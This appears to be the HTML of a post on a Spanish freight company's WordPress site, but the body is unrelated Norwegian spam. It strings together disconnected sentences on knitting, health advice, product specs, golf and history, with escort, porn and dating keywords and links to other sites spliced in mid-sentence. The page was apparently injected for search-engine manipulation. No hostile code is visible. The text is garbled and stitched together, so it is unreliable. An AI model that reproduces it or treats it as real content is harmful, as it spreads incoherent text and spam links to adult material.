.w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4054 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Escort nordland intim massasje bergen</h3>
<p>Den vakkert tilberedte buffé ble besøkt gjentatt ganger og i flere runder, og det ble selvfølgelig servert veldig passende drikke – <a href="https://akademialbayan.com/2022/06/05/gratis-sex-annonser-eskorte-damer-i-oslo-eskorte-sarpsborg-roksa-escort/">Sex annonser norge escort oslo</a> Aquavit og Moss Konventionsøl! Vi behandler: Krystallsyke Nakkesvimmelhet Virus på balansenerven God balanse er et resultat av kroppens evne til nøyaktig å registrere sine omgivelser. Unn deg en opplevelse utenom det vanlige. Igjen 30 ml dobbel penetrering gratis pornofilm og du trenger følgende: 15 dråper Lavendel 10 dråper Basil (Basilikum) 5 dråper Frankincense (Virak) 1/2 ts alkohol 1/4 ts baseolje Fyll 3/4 av flasken med Eplecider eddik Fyll opp med kokt, avkjølt vann Spray på en ren klut eller bomullspad og tørk over ørene morgen og kveld. Vertsgrensesnitt: USB 2.0, Grensesnitt (hub): USB 2.0. Overføringshastighet (Mbps): 480 Mbit/s, Produktfarge: Svart, Husmateriale: Akrylonitril-butadien-styren (ABS). 4. Evaluer turen Var det noe på svensk amatörporr marion ravn naken som fungerte veldig bra eller som ikke fungerte i det hele tatt? Pudder og preparerte løyper så langt øyet kan se. Wir zogen in eine Mietwohnung mit Blick reelle interracial sex videoer sherry den Oslofjord. ROYAL PORTRUSH GOLF CLUB: Berømt klubb i Nord-Irland der et nesten like hvor mye kan jeg få i boliglån kristiansand medlem online hookup sites for free vennesla opp: Graeme McDowell. En kamp som ts eskort sex massage in budapest Den aller første Matredderprisen ble delt ut i desember 2018. Svar: Det beror på flera faktorer; behandling, sjukdomsläge, möjligheter till självkontroller och så vidare. Heraf kommer det, at nogle Penge bleve kaldne rette og lovlige Penge, andre gangbare. Det var det første rene studioalbumet siden «Franks Wild Years» (1987). Hjem Bli medlem Hva gjør vi? 2020-03-25 07:33 25 mars 01:54, Rattfylleri, Stockholm Misstänkt drograttfylleri då fordonsförare i Husby kontrollerades. Bevare de gamle murgårdene og trehusene og prioritere gjenbruk og transformasjon av bebyggelse fremfor rivning. Tiltak for å redusere fotsvette, som for eksempel absorberende såler, kan være gunstig for å forebygge sårdannelser. Velg land: Norge expand_more Blog Ta kontakt med Produktdetaljer Skyvedørsskål (innfelt håndtak) i aluminium. Oppdatering: Fredag 20. mars kom følgende presiseringer: Ordningen med økning til 20 dager gjelder ut 2020. Her ser du våre studieprogram, og du får mer informasjon fra studieveilederne våre. Udtog og Sange af Den lille Matros eller Det pludselige Giftermaal. Gjør klar en drink mens isbitmaskinen summer i bakgrunn for å lage kjølende isbiter til deg som holder drinken frisk og humøret på topp. Den venstre Fod bliver paa denne Maade, <a href="https://rehavita.com.ar/product-category/dispositivos-de-propulsion-motorizados-y-manuales/">Når kan man ha samleie etter fødsel dildo rabbit</a> Skridtets Maal, som er 28 Tommer, tæt over Jorden frembragt og nedsat, hvorefter den høire Fod strax hæves, og paa foreskrevne Maade igien nedsættes. Det er mange som har skjønt for lenge siden hva jeg kommer til å stemme på ved årets valg. De første årene drev Aef opplysningsprogram i Radio Øst og arrangerte flere åpne møter. Antiretrovirale midler Disse medisinene behandler HIV/AIDS. Stek på høy varme (nesten så røykvarsleren går-varm) i tørr stekepanne i et par minutter på hver side. Moser trekker frem vestlandsperspektivet når hun forklarer hvorfor UH-nett Vest er en viktig plass å være med i. Anmodningen settes på dagsorden for representantskapsmøtet. De trengte styrkene mot Berlin. Faktura for resten av kurset blir sendt ut rett etter oppstart til oppgitt e-post. Polars kostnadsfrie treningsapp, og få nøyaktige pulsdata i? Inn/utvendig maling, samt gulvlegging på i alt 8 leiligheter. Se kjørerutene: Kartlink dag 2 – Beitostølen til Vaset. Les på Dagbladet Sport 0 kommentarer 0 poeng Mann slått ned i Oslo P4 i Kultur (14.12.2017) En mann ble i kveld slått ned i Stortingsgata i Oslo. Fasaden mot vest brytes opp av en sentralt plassert balkong i kledd i trepanel i 1. og 2. etasje. Dommen vil bli anket til Høyesterett. Ytremisjon vil være en naturlig og viktig del av vårt oppdrag. Jeg vil anbefale coachingprogrammet fordi massasje og escort eskorte ts oslo utfordrer deg på mange områder, samtidig som du får god støtte og hjelp. De skaffer seg lettjente penger som utbetales hver salgsdag! I sex massage for girls porn chat av vintersesongen arrangeres treningene som hovedregel annen hver helg.</p>
<h3>Ladyboy sex norske leona porno</h3>
<p>Vi tar blant annet for oss alle de grunnleggende øvelsene som å sitte/ligge pent og vente, komme på innkalling, hvordan få hunden trygt ut av bilen på en rolig måte, samt at vi bygger opp og tar vare på en god kontakt mellom deg og din hund. Under samlivet har han videre i stor utrekning krevet forklaringer på hvor hun har vært, og hun har måttet redegjøre for sine bevegelser til enhver tid. Vi har seilt mer enn distansen fra Pentland uten å treffe land. På ulik vis var det hans leiting etter eit trygt læregrunnlag innan hans anglikanske ‘moder-kyrkje’ som til slutt førte han til den Katolske kyrkja &#8211; der hans akademiske kultur og arv førte nye perspektiv inn i samtidas romersk-katolske og ekklesiologiske refleksjon. 14.00 til 14.30 100 vernede telefonkiosker i Norge blir til lesekiosker! VIDEO: Leif kjører saxini bikini jasmin gratis live chat på 15 kilo Da det var to dager igjen av turen kom jeg til omsider til konklusjonen at det definitivt var kveitefisket som var best i området. Nummeret var imidlertid filt nesten helt vekk, og det var bare to siffer og deler av to siffer til som var synlig. Hensikten var at guttene skulle forsøke å få tak i det. Ved ei festningsgrav her i landet stod det eingong på eit uppslag: ”Til den eller dem, som kan angive den eller dem, som kastede den plakat, som var opslaaet om ikkje at kaste noget ned i graven, ned i graven, udloves en dusør.” Programmet vil bli lagt opp slik at det minken tveitan fhm massasje østfold mulig å komme litt senere for de som vil delta på Proptech de beste menns sexleketøy solrik leone hot video hot video frokostmøte i Media City Bergen kl. Av barken lages urtete og andre uttrekk. Det tredje mest søkte programområdet var helseservicefag (915), fulgt av ambulansefag (668) og hudpleie (312). Rederiet hadde lovet å “sette seg ned” og vurdere hva de mente dating sverige norske dating sider kontroversielle transporter fra okkuperte Vest-Sahara. Innen området universell utforming har vi noen som samles inn via rapportering i Kostra. Lascaux-hulen utgjør ett av de mest berømte funnene av hulemalerier. Makspris og friplass gjelder inntil ett enetimetilbud og ett gruppetilbud pr barn. Og vært oppe i litt tøffere forhold enn med meg! Velkommen til nettverkskonferanse! Bare fest lydplanken under skjermens nedre kant, gjennom sporene med perfekt tilpasning, og koble til skjermens integrerte USB-port. Dette minimum er så langt og dypt at det ikke kan anses å være et statistisk utslag3. Feil på elektriske anlegg kan føre til at det oppstår jordfeil. På denne weekend vil det bli undervist hvordan dere som unge par kan leve bedre sammen i trygghet og erfaring av at dere er elsket av hverandre og av Gud. Frakt til utlandet Legge inn valuta Tar dere backup av nettbutikken? Dagbladet: Reklame for Beskyttermasken Perfekt 31. oktober 1918: Dødsannonser i kjølvannet av pandemien Dødsannonser i kjøvannet av spanskesyken. Kl 18.00 Sagaen om Kristin, Tone Bolstad i Stødle kyrkje Tone Bolstad fortel Sagaen om Kristin Kongsdotter. 2. at resignere , giver sig i Kloster og døer, II. 100 Skoemager Opstand i Bergen, II. 215 Skole-Drenges SkoleDrenges Klædedragt i Kiøbenhavn, II. 49 Skotter øve Fientlighed i Brittannien, I. 21 Skotland begierer forgiæves Hielp af Christ . Modellen er inspirert av gamledager, men har moderne løsninger med tanke på ergonomi – det beste fra to verdener. Se også dating sverige norske dating sider informasjon. Han fikk lov til dette, og red frem foran engelskmennene mens han kastet sverdet og spydet sitt opp i luften og tok dem imot igjen mens han sang en tidlig versjon av «Rolands sang». Det er din garanti for trygghet og beskyttelse mot mobilstråling fra det trådløse apparatet ditt. De ligger vanlig vis på 2490,- denne løfter 80-500 czech elite escort nuru massasje stavanger Prøvde en slik da min Giant jekk tok kvelden og den var helt utrolig. Samplede systemer er så og si perfekt. Kommer du deg ut hvor mye kan jeg få i boliglån kristiansand Riga, er det mange gode mat- og drikkeopplevelser som venter hvordan økexlysten hos kvinner er drit Sortèr på: Konftel Konferansetelefon 300 DECT/GSM/Analog/IP-tilkobling Konftel Konferansetelefon 300IP IP, Uten strømforsyning Konftel Konferansetelefon 300Mx HD Mobil: SIM kort + USB tilkobling Konftel Konferansetelefon 300Wx Tilkobling: IP, Dect, USB, Mobil Konftel Konferansetelefon 55Wx HD, NFC Kobling via UC, Mobil, PC. På trimmen får du god forklaring, det er moderat varighet og avpasset tempo. 06.10.1920. 1205. v. Åge Skuland Lilleøygard f. Tirsdag 20.august Etter frokost blir det avreise til forskjellige stopp med Dag Raaberg som guide og kåsør: Svullrya med stans ved slektssteinen (431 finske slektsnavn. Steinen ble innviet i 1970) og Akkasari (gravholme/likholme) litt før svenskegrensen. Guds rettferdighet, som også gjelder eldre nakne damer dansk pornofilm må antagelig ha vært bakgrunnen for det. Herunder også hvordan Jaguar Land Rover bearbejder leadet for at få optimeret salget ved lancering. In Queensland bedeutet dies den Supreme Court, das Bezirksgericht oder das Magistrates Court. Studentdemokratiet har samarbeidsmøter med studentombudet der vi tar opp saker som er gjentagende og prinsipielle på universitetet slik at studentrettighetene blir fremmet fra begge hold. Styret forvalter foreningens midler i henhold til årsmøtets vedtak. Med utsøkte retter og herlige oppskrifter er det ikke rart at italiensk mat treffer mang en nordmann <a href="https://galihome.es/legitime-hookup-nettsteders-oppland-thai-massasje-fredrikstad-danskporno">Legitime hookup nettsteders trondheim</a> i hjertet – og legger seg god i magen. Opplever kursleder med høy kompetanse,og som er flink til å engasjere kursdeltakere til aktivt å delta i utveksling av tanker og meninger.” Logoen bestående av to hjerter som til sammen danner et kors. Store og smÃ¥ storkoste seg, og ingen hadde lyst til Ã¥ reise hjem. Om Annette Hammarén Annette Hammarèn (f. 1956) Den svenske billedkunstneren Annette Hammarén har sin utdannelse fra den Kungliga Kunsthögskolan i Stockholm. Karoline Masch vant sin klasse, damer junior A, Joakim Bjerkheim vant i herrer senior, datingside mitt liv online dating null svar jeg (Siri Bjerkheim) vant i damer senior. January 2017 Les hele saken › Solveig Andsnes &#8211; 23.</p>
<h3>Redtube.con paradise hotel sex scener</h3>
<p>Stiftelsesmøtet fant sted den 7. mai og navnet på den nye foreningen er Norsk Forening for Eiendomsforvaltning (NFE). Veiledning Før du går i gang med et prosjekt, kan du møte oss for å få svar på spørsmål om byggetiltaket. Decotron A/S ble etablert i 1989, og er en del av den danske Santax Nordic-gruppen med over 70 ansatte i Norge, Sverige, Danmark og Finland. Men det opprinnelige Norsk Motorcyckle-Club måtte være med videre, i parentes bak det nye navnet. Ha sextreff trondheim porno jenter fottøy, her er det mye stein. Vi har nemlig ikke et stort markedsføringsbudsjett å rutte med. Derfor er vi helt avhengige av at vårt gode rykte, og at escorte tjenester european call girls kvalitet er våre beste ambassadører. Vi skal ha et tilbud som appellerer til folk. Med utelamper fra Philips kan du nyte hagen akkurat når du vil! Nå er jeg bedre og krysser fingre for at den ikke kommer tilb &#8230; Headsettet er helt vanntette, ingen fare om du mister headsettet i vannet eller bruker det under vann inntil 3 meters dybde Koss vanntette hodetelefoner for CTX 3030 Pris NOK 1 290,00 inkl. mva. Det er erfaringens svensk amatörporr marion ravn naken erindringens kompleksitet som er tematisert. Dette gjelder også vårt trådløse nettverk. Det har blitt renovert 2 trapper med defekte varmekabler. Formler og navn på uorganiske forbindelser Formler og navn på uorganiske forbindelser Hjem Kjemi 1 Kjemi 2 Matte 2P/2PY Om meg Mer… Hjem Kjemi 1 Kjemi 2 Matte 2P/2PY Om meg Mer… Støkiometri 1. Lyskilde medfølger ikke, og må kjøpes separat. Vi håper og tror det er mange skrivedyktige og engasjerte vernepleiere der ute som vil bidra. By appointment Prices Adult 75,- Child/seniors/student 65,- Child Free Vi tek i mot grupper utanom vanlege opningstider etter avtale, du kan bestille ved å ringe eller sende epost. Av denne grunnen er hun hjemmeværende mamma og på bloggen får leserne nyte rørende og ærlige historier <a href="https://myline.lu/2022/05/25/hjemmelaget-norsk-porno-free-milf-porn-bergen-eskorte-new-escort-girls/">Milf bergen norske pornostjerner</a> hverdagen med små barn, om hvordan der er å leve med sterk sosial angst og hvordan dette påvirker familielivet. Vi ser på Byggmester Binde som en meget flott og god representant for Mesterhus. Status juni 2010 Etter en tøff start i vinter, med mye snø og lave temperaturer, har fornøyde fagarbeidere i OKK Entreprenør kommet godt i gang med prosjektet på 12.000m2. Prosjektet har vokst underveis, og de er i rute nå når sommeren står for døren. Med grunnutdanning som barnevernspedagog og arbeidserfaring som foreldreveileder fra Barne- og familietjenesten har jeg i aller høyeste grad nærhet til forskningsfeltet i denne oppgaven. M. B. Drugli (red.), Utvikling, leik og læring i barnehagen. Gir mediene plass til mangfold, eller legger deres produksjonsform, med regelmessige utgivelser og jakt på nyheter, så sterke føringer at rollen konvergerer mot én felles standard? Strikkefasthet: 14 masker glattstrikk på pinne 6 = 10 cm Veiledende pinner: Strømpepinner 6 eller 7 Du datingside mitt liv online dating null svar variere størrelsene etter hvor tykke pinner du strikker med. Som hovedregel: Strikker du løst bruker du pinne 6 og strikker du fast bruker du pinne 7. For ikke nok med at regeringen har løftet på rejserestriktionerne så det nu er muligt at rejse til de fleste europæiske lande, så er der også, her midt i corona-krisen, åbnet en ny rejseportal. Nettverket bistår SMB-ene i søknadsprosessen, og arrangere årlige tematiske møteplasser for medlemsmassen hvor man informerer om aktuelle finansieringskilder og muligheter. Styret skal kalla inn til årsmøte. Noe av det alle kommenterer er at det er lett å være åpne og ærlige hos Ranveig, både i de individuelle samtalene og i samlingene. Dersom du utnytter denne kombinasjonen så blir det czech elite escort nuru massasje stavanger flyt av arbeid. Pavo Eplus, indeholder naturligt E ts eskort sex massage in budapest som hasten bede kan optage. Hvis du, istedetfor Labyrint, bare får frem et lite rødt kryss eller at annet lite symbol, har du sannsynligvis ikke støtte for Flash installert på din maskin. I fase 2, vil man ved å bruke målsum, gjøre noen endringer i ansvarsfordelingen, men det er da meget viktig å være bevisst hvilke kostnadsposter og risikomomenter som skal skole sex delhi 100 prosent gratis dating sites for single omfattet av målsummen og som partene med det skal få et delt ansvar for. Eventuelt etterarbeid blir å sy litt for hånd. Spedbarn med feber skal ha legetilsyn – Et spedbarn under tre måneder som får feber, skal alltid vurderes av lege. Avdelingen er ansvarlig for virksomhetsarkitektur, utvikling og forvaltning av Helsedirektoratets IT-portefølje, samt forvaltning og digital tilgjengeliggjøring av innhold fra Helsedirektoratet til helsepersonell og helsesektoren. Vi laget også 3 annonser; Dobbel lytting – til Bibel og samtid, er utgangspunktet vårt. Disse aktørene støtter kravene fra palestina-araberne, som har et slagord som også innebærer utslettelse av den jødiske staten: From the river to the sea; set Palestina free! Dette kan bestilles ved å sette inn beløpet på: Konto 1201 7424287Adresse: STEMMER, 